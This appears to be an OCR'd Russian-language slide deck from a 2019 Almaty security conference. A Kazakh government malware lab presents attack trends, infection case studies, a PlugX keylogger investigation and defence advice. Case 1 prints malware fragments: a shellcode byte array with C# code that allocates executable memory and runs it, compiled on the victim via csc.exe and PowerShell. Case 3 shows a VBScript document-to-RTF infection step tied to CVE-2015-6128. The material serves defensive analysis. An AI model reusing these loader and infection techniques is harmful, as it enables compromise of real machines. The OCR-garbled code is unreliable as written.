

# **Как атакуют казахстанские компании и что с этим всем делать?**

**Биль Олег, руководитель Лаборатории исследования вредоносного кода, Государственная техническая служба**

> **Код информационной безопасности Алматы 4 июня, 2019**

**Что за профессия - вирусный аналитик???**



## **один из классификаторов должностей**



#### **Тенденции, которые мы наблюдаем**

Усложнение объектов, попытки обхода многих защитных технологий (учет песочниц);

Развитие новых векторов атак в мире (обнаружение уязвимостей как в традиционных, так и в новых технологиях, в том числе аппаратной части);

Использование легитимного программного обеспечения и скриптов в атаках;

Переток инструментов от более подкованных групп атакующих к менее квалифицированным – увеличение вероятности атаки и снижение порога входа для злоумышленников;

Быстрая миграция современных методов атак в Казахстан (подмена номера звонящего и др.).



#### **Кейс 1: компиляция вредоносного кода на компьютережертве (CS + bat + powershell).**

```
OxC8, Ox53, OxDD, OxB8, OxDD, Ox64, Ox92, Ox8D, Ox8D, Ox2F, OxE7, Ox9A, OxO7, Ox63, OxD5, OxD8, OxD5,
Ox5D. OxBA. 0x23. 0x15. 0x2A
                 Ъr
            UInt32 funcAddr = VirtualAlloc(0,108425,
                                 MEM COMMIT, PAGE EXECUTE READWRITE) ;
            Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), 108421);
            IntPtr hThread = IntPtr. Zero:
            UInt32 threadId = 0:// prepare data
            IntPtr pinfo = IntPtr. Zero;// execute native code
            hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
            WaitForSingleObject(hThread, OxFFFFFFFF;);
       while(true) {Thread.Sleep(100)} : :
        return:3
```
#### echo off

C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /target:library Power.cs  $del$   $80$ 

[void][reflection.assembly]::LoadFile("c:/ [Math.methods]::CompareI()

Power.dll")

#### **Кейс 2. Схема работы.**



## **Кейс 2. Технологии противодействия обнаружению.**

Использует множество доменов для получения реальных адресов (URL) загрузки вредоносных объектов (один из объектов содержит более 1400 доменов).

Исполняемый код, содержащийся в файлах вредоносных объектов – не содержит признаков вредоносного.

Загружаемые вредоносные файлы имеют намеренно испорченный PE-заголовок.

Для противодействия локальным песочницам, перед выполнением реального кода, осуществляется множественная проверка на исполнение в контролируемой среде.



#### **Кейс 3: интересный метод заражения.**

Const wdFormatRTF=6 Set objWord=CreateObject ("Word.Application") on error resume next objWord.Visible=FALSE Set objDoc=objWord.Documents.Open("C:\DOCUME~1\User\LOCALS~1\Temp\ on error resume next objDoc.SaveAs "C:\DOCUME~1\User\LOCALS~1\Temp\ on error resume next objWord.Quit

> Lister - [c:\a\01.doc]  $|D|$   $\times$  $|$ Файл Правка Опции Помогите 100 % 88888881 }{\\*\objdata  $ne$   $\}$  $|0000000000000\rangle$ }}}

 $..$  docx")

.rtf", wdFormatRTF

CVE-2015-6128

### **Кейс 3: интересный метод заражения.**



### **Кейс 3: Тятя! Тятя! Наши сети (изолированные)…**



Может скрывать файлы на флеш-дисках, модифицируя структуры данных файловой системы.

Может передавать данные и файлы в и из изолированных сетей.

Может получать дополнительные программные модули и исполнять их.

Количество промежуточных компьютеров в цепочке – не имеет значения!

### **Наш опыт выхода из безвыходной ситуации**

Обнаружен лог-файл клавиатурного шпиона (PlugX).

#### **Проблемы:**

имеющийся скрипт расшифровки понимает формат, но не расшифровывает;

загрузчик и «полезная нагрузка» (payload) удалены антивирусом больше года назад;

```
надо расшифровать \odot.
```
#### **Решение:**

редкое имя файла вредоноса. Предположение: кастомизация сборки;

поиск с помощью VT Intelligence «связанных файлов»: найден загрузчик (но не payload);

поиск по хешу загрузчика выдал объект с payload на одном из сервисов;

анализ payload позволил разобрать алгоритм шифрования и написать скрипт расшифровки;

определена точная дата заражения, объем и характер скомпрометированной информации, связь с другим инцидентом, и вероятный почтовый адрес злоумышленников!



Никогда не сдавайся

#### **Что с этим можно сделать?**

- правильно выбирать и настраивать защитные продукты, изучать современные технологии борьбы с шифровальщиками, развивать критическое мышление;
- блокировать неиспользуемые функции (обработчики скриптов: wscript, cscript, PowerShell);
- обучать информационной безопасности весь персонал, включая офисных работников и руководителей. Технических специалистов – обучать методам обнаружения и борьбы с вирусами;
- правила безопасности должны исполнять все, без исключений. Нужно помнить: на компьютере руководителя – самая ценная информация!
- при работе с важной информацией детально исследовать обнаруженное вредоносное ПО (или сам подозрительный компьютер);
- обращаться к нам!





# **Спасибо за внимание!**



**E-mail: o\_bil@sts.kz o\_bil@kz-cert.kz**

**Web: www.sts.kz www.kz-cert.kz** **Call-center: 1400**